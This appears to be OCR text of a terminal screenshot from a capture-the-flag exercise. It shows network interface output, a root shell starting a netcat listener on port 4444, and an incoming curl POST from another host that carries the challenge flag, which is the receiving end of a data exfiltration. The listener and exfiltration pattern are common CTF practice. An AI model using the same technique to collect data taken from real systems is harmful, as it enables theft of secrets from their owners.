 PuTTY (inactive)
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5224 (5.2 KB)  TX bytes:4841 (4.8 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@6faa57de787c:~# nc -lvvp 4444
listening on [any] 4444 ...
connect to [174.1.154.180] from 140-4f748385-7811-448c-8187-455826bb5de1.1.ihhi0
757dikpdkxhr13az3m52.ctfd_swarm [174.1.154.115] 35146
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 174.1.154.180:4444
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{030a3c60-7788-4cb4-bb47-e2852216c8b4}